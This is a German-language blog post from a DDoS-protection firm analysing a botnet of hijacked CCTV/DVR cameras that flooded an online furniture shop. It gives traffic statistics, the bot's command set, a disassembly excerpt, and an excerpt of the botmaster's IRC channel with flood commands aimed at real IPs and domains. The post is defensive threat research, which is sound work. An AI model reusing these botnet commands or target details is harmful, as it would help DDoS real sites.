Shortcuts

- DDoS-Botnet aus 14.000-25.000 CCTV-Kameras

- massive, langfristige Kampagne gegen Online-Möbelhändler

- Preise für den Angriff: 25$/Tag, 800$/Monat

- Botnet leicht zu infiltrieren

Einleitung

<Disclaimer>

Dieser Artikel erschien ursprünglich auf dem 8ackProtect-Blog.

Die DDos-Consulting- und Analyseeinheit wurde mittlerweile in die zeroBS GmbH

ausgegliedert, deswegen erscheint der Artikel auf zero.bs

</Disclaimer>



Vom 12.08.- 01.09. wurde ein Kunde von uns, ein Online-Möbelhändler, mit einem DDoS-Angriff attackiert; dieser Angriff ist nach unseren Recherchen Teil eine breiten Kampagne, die sich gegen Möbelhändler in DE, UK und US richten, doch dazu weiter unten mehr.

Zur Vorgeschichte gehört noch, dass der Angreifer sein Ziel in den ersten Tage erreicht hat: der ursprüngliche Hosting-Provider hat den Server, auf dem der Shop lief, wegen Überlastung nach 1h Angriff vom Netz genommen und sich schlicht geweigert, den Server wieder anzustellen; auch ein Vorschalten von Cloudflare und Ändern der Server-IP brachte keine Lösung.

Derart gebeutelt, 3 Tage down, und vom Hoster im Stich gelassen kam der Kunde zu uns. Nach 3h Download der Backups und Migration zu einem anderen Hoster sowie Vorschalten unserer Systeme war der Shop wieder online.

In diesem Artikel geht es weniger um den DDoS-Angriff an sich, sondern vielmehr um unsere Analyse des Botnetzes. Die Hartnäckigkeit des Angreifers hat uns verwundert, da unser DDoS-Abwehrsystem recht zügig auf die Angriffe der 20.000 Bots reagierte und diese abwehren konnte. Abwehr von DDoS-Angriffen ist unser Tagewerk, und normalerweise lassen diese nach einigen Tagen nach, wenn ein Angreifer sieht, dass er nicht erfolgreich ist. Die Attacke hier war anders: 5 Tage BÄÄMM! 6 Tage BÄÄMM! 8 Tage BÄÄMM! 10 Tage BÄÄMM! 14 Tage BÄÄMMBÄÄMMBÄÄMM, sodass die täglichen Status-Updates, die Kunden unter Feuer von uns erhalten, ziemlich langweilig ausfielen:

- Angriff immernoch ON

- Stärke unvermindert, 1.000 - 2.000 RPS mit kurze Peaks,

- Downtime: 0

Nach einer Woche wurden wir dann neugierig und wollten wissen, mit wem wir es da zu tun haben, und ob der Angreifer entweder nicht merkt, dass er nicht erfolgreich ist oder es ihm schlicht egal ist. Also wurde das Analyseteam, intern auch liebevoll "Trüffelschweine" genannt, auf das Botnetz angesetzt, um es zu analysieren.

Ein paar Zahlen am Anfang:

-

das Botnetz besteht im Schnitt aus 14.000 Bots, nach Angaben des Botmasters bis zu 40.000, und variiert in der Stärke. Dazu kommt, dass im Laufe von 24h "alte" Bots herausfallen und neue hinzukommen, was darauf hindeutet, dass die Bots hinter DSL-Infrastruktur betrieben werden, die alle 24h die IP ändert.

-

In den 14 Tagen hinter unserem Schirm kamen knapp 1 Mrd Anfragen zusammen, die zum Angriff gehörten und geblockt wurden



Die weltweite Verteilung nach Ländern, AS-Nummern und Netzen (Top 10) stellt sich folgendermaßen dar:

SUMMARY 2016-08-19

IPs : 20286

Networks : 7247

ASNs : 1422

Countries : 122

Top 20 Countries

Country | Count | Percent

--------+---------+---------------

TW | 6397 | 35 %

US | 3056 | 16 %

IN | 1638 | 9 %

IL | 1289 | 7 %

MX | 818 | 4 %

TR | 748 | 4 %

CO | 520 | 2 %

EG | 444 | 2 %

MY | 443 | 2 %

VN | 442 | 2 %

RU | 369 | 2 %

GB | 323 | 1 %

IT | 322 | 1 %

BG | 286 | 1 %

RO | 261 | 1 %

BR | 217 | 1 %

ES | 208 | 1 %

HU | 196 | 1 %

FR | 181 | 1 %

SUMMARY 2016-08-19

IPs : 20286

Networks : 7247

ASNs : 1422

Countries : 122

Top 20 ASNs

ASN_NR | Count | ASNName

----------+--------+-----------------------------------

3462 | 5097 | HINET Data Communication Business Group, TW

7922 | 975 | COMCAST-7922 - Comcast Cable Communications, Inc., US

7018 | 695 | ATT-INTERNET4 - AT&T Services, Inc., US

8551 | 655 | BEZEQ-INTERNATIONAL-AS Bezeqint Internet Backbone, IL

8151 | 612 | Uninet S.A. de C.V., MX

9121 | 559 | TTNET , TR

24560 | 461 | AIRTELBROADBAND-AS-AP Bharti Airtel Ltd., Telemedia Services, IN

4788 | 406 | TMNET-AS-AP TM Net, Internet Service Provider, MY

8452 | 356 | TE-AS TE-AS, EG

9829 | 319 | BSNL-NIB National Internet Backbone, IN

17813 | 228 | MTNL-AP Mahanagar Telephone Nigam Ltd., IN

1680 | 222 | NV-ASN 013 NetVision Ltd., IL

131596 | 207 |

9116 | 201 | GOLDENLINES-ASN 012 Smile Communications Main Autonomous System, IL

3269 | 200 | ASN-IBSNAZ , IT

45899 | 191 | VNPT-AS-VN VNPT Corp, VN

9924 | 190 | TFN-TW Taiwan Fixed Network, Telco and Network Service Provider., TW

9416 | 188 | MULTIMEDIA-AS-AP Hoshin Multimedia Center Inc., TW

3816 | 177 | COLOMBIA TELECOMUNICACIONES S.A. ESP, CO

Top 20 Networks

NW | Count | NetworkName

------------------+--------+-----------------------------------

1.34.0.0/16 | 528 | HINET Data Communication Business Group, TW

122.116.0.0/16 | 370 | HINET Data Communication Business Group, TW

114.35.0.0/16 | 351 | HINET Data Communication Business Group, TW

220.133.0.0/16 | 333 | HINET Data Communication Business Group, TW

114.34.0.0/16 | 304 | HINET Data Communication Business Group, TW

122.117.0.0/16 | 294 | HINET Data Communication Business Group, TW

73.0.0.0/8 | 265 | COMCAST-7922 - Comcast Cable Communications, Inc., US

114.33.0.0/16 | 232 | HINET Data Communication Business Group, TW

50.128.0.0/9 | 182 | COMCAST-7922 - Comcast Cable Communications, Inc., US

218.161.0.0/17 | 178 | HINET Data Communication Business Group, TW

59.126.0.0/17 | 171 | HINET Data Communication Business Group, TW

59.127.0.0/17 | 166 | HINET Data Communication Business Group, TW

59.126.128.0/17 | 164 | HINET Data Communication Business Group, TW

59.127.128.0/17 | 155 | HINET Data Communication Business Group, TW

220.134.128.0/18 | 124 | HINET Data Communication Business Group, TW

220.134.0.0/18 | 123 | HINET Data Communication Business Group, TW

108.192.0.0/10 | 117 | ATT-INTERNET4 - AT&T Services, Inc., US

220.132.0.0/18 | 114 | HINET Data Communication Business Group, TW

220.135.192.0/18 | 105 | HINET Data Communication Business Group, TW

Im Detail



Jeder Bot feuerte mit 3-5, maximal 10 RPS, zuwenig für einen sinnvollen Limit-Block. In der Summe addierte sich der Angriffstraffic bis auf 10.000 RPS, die es zu verarbeiten galt. Dazu kam, dass jede Anfrage mit einem anderen UserAgent ausgeführt wurde, zufällig ausgewählt aus einer Liste von 50 fest einprogrammierten, validen UserAgents (siehe Appendix).

Die Verteilung der Bots war weltweit, mit starkem Fokus auf Taiwan, USA, Indien, und Israel, aus denen zusammen 67% der Bots kamen.

Die zu den Bot-IPs gehörenden ASN/CIDRs deuteten ausschließlich auf ISPs hin, deswegen war unsere erste Vermutung: ein (Windows)-Client basiertes Botnet aus infizierten PCs mit etwas Logik, oder eines der mittlerweile bekannten Router-Botnetze.



Weit gefehlt: nachdem wir uns einzelne, willkürlich ausgewählte IPs aus verschiedenen Ländern angesehen haben wurde das Bild klarer: alle IPs hatten Port 80 (HTTP) und 23 (TELNET) offen, ein CURL auf Port 80 ergab folgendes Bild:

* Connected to 61.3.143.192 (61.3.143.192) port 80 (#0)

> GET / HTTP/1.1

< HTTP/1.1 200 OK

< Server:Cross Web Server

<

<html>

<head>

<title>DVR Components Download</title>

Cross Web Server? DVR Components Download ? WTF???

Google half hier weiter und förderte Artikel aus dem Februar 2016 zutage (RCE in CCTV DVRs, hier ein Eintrag bei Softpedia) die etwas mehr Aufschluß gaben. Es handelte sich um ein Botnet aus CCTV-Kameras über 70 verschiedener chinesischer Hersteller, die ihre Software von einer einzigen Softwareschmiede bezog, und diese Software war nicht nur löchrig wie ein Sieb (RCE im Webserver, Default-Login für Telnet), sondern alle Dienste liefen auch mit Rootrechten. BINGO! für den Botmaster.

Dieses Botnet (oder sein Vorgänger) hat im übrigen im Juni erste Schlagzeilen mit DDoS-Angriffen gemacht, war also nichts ganz Neues: Wir hatten aber bisher noch nicht das Vergnügen und waren deswegen stark interessiert an den Internas.

Bot-Features

Nun gut, wir wussten jetzt also, womit wir es zu tun haben, wir wollten aber mehr wissen und den Bot selbst analysieren, da uns einige Dinge am Angriffsverhalten noch nicht schlüssig waren; vor allem wollten wir wissen, ob die Bots über eine eigene Angriffslogik verfügten oder nur stumpf GET-Requests ausführten; immerhin waren sie in der Lage, Teile der URL dynamisch zu generieren.



Wir hatte u.a. beobachtet, dass sich das Botnet in ziemlicher Regelmäßigkeit "heilt" und immer wieder mit neuen Bots angreift.

Also brauchten wir einen Bot, frisch von einer der infizierten Kamera, und holten uns einen, indem wir die in dem Artikel auf kerneronsec.com beschriebene Sicherheitslücke nachvollzogen und darüber dann einen Bot runterluden.



Der Bot selber war in C geschrieben und hatte bei Virustotal am 25.08., dem Tag des Uploads, eine Erkennunsgrate von 2/56, dummerweise haben wir den Screenshot vergessen. Heute behaupten 17/56 Virenengines, den Bot zu kennen, wobei die Einteilung Tsunami/Kaizen sehr seltsam ist: das gleiche Resultat bekamen wir für die ElasticSearch-Bots, die definitv andere Malware waren (x86 vs ARMv7), dh wahrschenlich beurteilen die Scanner-Engines alles, was von einem Dritten als "Böse" klassifiziert wurde als Tsunmai/Kaizen. Sehr vertrauenswürdig o.O

Ausserdem hilft eine gute Abdeckung durch Virenscanner nicht, da CCTVs und DVRs äußerst selten einen Virenscanner installiert haben.

Glücklicherweise (für uns) hat der Botmaster alle Debugging-Symbols im Bot belassen und auch sonst keinerlei der üblichen Obfuscation-Techniken angewandt, sodass wir C&C-Server, Rückkanal, mögliche Kommandos etc im Klartext lesen konnten. Gesteuert wurden die Bots über einen IRC-Kanal, den der Botmaster, genauso wie die Download-Ressource für den Exploit, auf einem Server beim Hoster Blazingfast betrieb. BlazingFast ist als "Bullet Proof Hoster" kein Unbekannter.

Als nächstes schauten wir uns an, welche Kommandos der Bot ausführen kann:

killd

killall

httpflood

botkiller

shellshock

makeIPPacket

sendTCP

getRandomIP

Nicht viel, ein überschaubares Set an Kommandos:

- killd / killall -> bricht alle laufenden Angriffe und Aktionen ab

- httpflood -> pausenloses senden von GET - Requests mit Teil-Randominsierter URL

- botkiller -> kann verschiedene andere Bots identifizieren und entfernen (Cool!)

- shellshock -> durchsucht das Internet nach Zielen, die über Shellshock infiziert werden können

- makeIPPacket -> generiert ein IP Packet

- sendTCP -> sendet randomisierten TCP-Müll an einen definierten Port (TCPFlood)

- getRandomIP -> generiert eine zufällige IP für den ShellShock-Scan

Zusätzlich gab es noch eine Funktion, ganze Netze oder zufällig ausgewürfelte IPs nach weiteren verwundbaren CCTVS zu durchsuchen.

Interessant ist, dass der Bot selbst verschiedene andere Bots (ddoscc_sys, cocks.sh, .lizardsquad1) entfernen kann und damit zumindest nicht für eine Überlastung des kleinen Devices führt. Immerhin!

.data:0001C234 malware DCD a_ddoscc_sys ; DATA XREF: botkiller+6Co

.data:0001C234 ; botkiller+78o ...

.data:0001C234 ; ".ddoscc.sys"

.data:0001C238 DCD aCocks_sh ; "cocks.sh"

.data:0001C23C DCD a_lizardsquad1 ; ".lizardsquad1"

Ein näherer Blick auf die Angriffsroutine (httpflood) zeigte, dass ausser dem Randomisieren von Teilen der URL keine weiteren Fancy Features eingebaut waren. Das von uns beobachtete Verhalten (ständiger Neustart von Bots, keine extrem hohe Frequenz der Anfragen) war wohl eher dem Umstand geschuldet, dass die Kameras schwachbrüstig waren, die Bost hin und wieder wegbrachen, die Verbindung zum C&C verloren und neu aufbauten und ein Teil des Botnetzes alle 24h die IP wechselte.

--- here be screenshot of angriffsroutine





Diesem Umstand begegnete der Botmaster, indem er scriptbasiert die laufenden Angriffe alle 20-30 Minuten neu startete. Diese Neustarts sehen wir immer in kurzen Peaks, wenn neue, bisher nicht geblockte IPs auftauchten, um dann nach kurzer Zeit in unserer Tarpit zu verschwinden. Rechnerisch kommen pro Angriffsbefehl bei 15.000 Bots durchschnittlich (Max: 20.000, Min: 9.000) 100-200 Bots mit neuen IPs dazu.

Die nächste Grafik zeigt die regelmäßigen Peaks beim Neustart des Angiffsbefehls, Auflösung ist Minuten.

Die nächste Grafik zeit einen Peak in Sekundenauflösung und die automatische Reaktion.

C&C (Command & Conquer oder Command & Control?)

Jetzt hatten wir also den Infektionsweg und den Bot analysiert, blieb als letztes noch ein Blick auf den C&C-Server.



Da wir aus dem Bot sowohl IRC-Server als auch IRC-Kanal auslesen konnten und auch die Methode zur Generierung des Nicks bekannt war, verbanden wir uns, als Kamera getarnt, mit dem C&C-Server und hörten erst einmal zu.

Jede Menge Noise, Bots kamen, Bots gingen, und dann: der Botmaster kam, befahl, und verschwand.

Danach dann wieder Noise.

Also baute unser Team ein UBoot, dass als Kamera getarnt im IRC-Kanal mithörte, um zu schauen, welche Ziele in welcher Intensität angegriffen wurden. Wir gehen davon aus, dass die Agriffsbefehle automatisiert übermittelt wurden, da sich ein Pattern (Angriff alle 20-30 Minuten, 24/7) zeigte. Untenstehend ein Auszug; das komplette ChatLog einer Stunde stellen wir hier zum Download bereit (1.6MB)

11:55 < amnesia_B> !* KILLALL

11:55 < amnesia_B> !* HTTP 31.28.65.97 /home_page/index.php 80 3600

11:55 < amnesia_B> !* HTTP 89.107.185.188 / 80 3600

11:55 < amnesia_B> !* HTTP 89.107.185.188 / 80 3600

11:55 < amnesia_B> !* HTTP 89.107.185.188 / 80 3600

11:55 < amnesia_B> !* HTTP 89.107.185.188 / 80 3600

11:56 < amnesia_B> !* HTTP 94.126.43.210 /home_page/index.php 21 3600

11:56 < amnesia_B> !* HTTP 216.155.237.2 / 80 3600

11:56 < amnesia_B> !* HTTP www.pokerzeit.com / 80 3600

11:56 < amnesia_B> !* HTTP www.pokerzeit.com / 80 3600

11:56 < amnesia_B> !* HTTP 89.107.185.188 / 80 3600

11:56 < amnesia_B> !* HTTP 89.107.185.188 / 80 3600

11:56 < amnesia_B> !* HTTP 89.107.185.188 / 80 3600

11:56 < amnesia_B> !* HTTP www.yoga-mallorca.eu / 80 3600

11:56 < amnesia_B> !* HTTP www.portraitmalerei-dresden.de / 80 3600

11:56 < amnesia_B> !* HTTP www.moredesign.asia / 80 3600

11:56 < amnesia_B> !* HTTP xn--grne-verbotswirtschaft-tlc.ch / 80 3600

11:56 < amnesia_B> !* HTTP www.gruener-zwang.ch /de 443 3600

16:06 < amnesia_S> !* KILLALL

16:06 < amnesia_S> !* HTTP 31.28.65.97 /home_page/index.php 80 3600

16:06 < amnesia_S> !* HTTP www.internet-marketing.support / 80 3600

16:06 < amnesia_S> !* HTTP www.internet-marketing.support / 80 3600

16:06 < amnesia_S> !* HTTP www.internet-marketing.support / 80 3600

16:06 < amnesia_S> !* HTTP www.internet-marketing.support / 80 3600

